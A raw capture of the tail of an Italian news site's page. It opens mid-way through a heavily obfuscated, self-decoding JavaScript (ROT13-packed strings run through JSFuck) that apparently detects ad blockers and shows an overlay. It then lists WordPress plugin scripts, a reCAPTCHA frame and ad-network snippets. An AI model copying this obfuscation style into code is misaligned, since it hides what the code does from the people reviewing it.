Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
//# sourceURL=chromenews-script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/admin-dashboard/dist/chromenews_scripts.build.js" id="chromenews-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/marquee/jquery.marquee.js" id="marquee-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/slick/js/slick.min.js" id="slick-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery-match-height/jquery.matchHeight.min.js" id="matchheight-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script> </body> <script type="application/json" id="optimization-detective-detect-args">["https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta4",{"minViewportAspectRatio":0.40000000000000002220446049250313080847263336181640625,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https://lagazzettadigitale.it/wp-json/optimization-detective/v1/url-metrics:store","currentETag":"590aad6133147f3a21ed387a6631fa14","currentUrl":"https://lagazzettadigitale.it/?top_ten_id=40455&view_counter=1&_wpnonce=f8d93ca350","urlMetricSlug":"d751713988987e9331980363e24189ce","cachePurgePostId":55981,"urlMetricHMAC":"3e6c4baec7af1d643888c1c5d23ebb5d","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":true}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/build/web-vitals.js?ver=5.1.0","gzdecodeAvailable":true,"maxUrlMetricSize":1048576}]</script> <script type="module">async function load(){await new Promise((e=>{"complete"===document.readyState?e():window.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)}));const e=JSON.parse(document.getElementById("optimization-detective-detect-args").textContent),t=e[0],a=e[1],n=(await import(t)).default;await n(a)}load();
//# sourceURL=https://lagazzettadigitale.it/wp-content/plugins/optimization-detective/detect-loader.min.js?ver=1.0.0-beta4</script> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/wp-admin/admin-ajax.php?action=the_champ_sharing_count&urls%5B%5D=https%3A%2F%2Flagazzettadigitale.it%2Fscaletta-sanremo-2020-seconda-serata%2F
body_size: -98
content:
{"facebook_urls":[["https:\/\/lagazzettadigitale.it\/scaletta-sanremo-2020-seconda-serata\/"]],"status":1,"message":{"https:\/\/lagazzettadigitale.it\/scaletta-sanremo-2020-seconda-serata\/":{"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6X_4ai79AhY17WcVhnPrVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769593190003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWSQZlAwPTzffGfjFDhtvV1AG604gJhbc5ikLZcWa3sn_rLypywkNbNqdERMpSeb-1cX7Pu73AxO5psOMJRBxlKn3jIVlYQyytEbP5ahabmFQkQAZQ6oT90y9qpSirWqkPbVZx7P72D_lOx8h6BQ6pYcPO3HmLBWbDU92RlAjRM2c4DeUOoNUF-eHRh/_/300-250-/ad-bckg._ads.html/web-ad_/adrendererfactory.
body_size: -1287
content:
window['81c1c578-b9d9-40c4-8ecd-77acb6bdd1d6'] = true;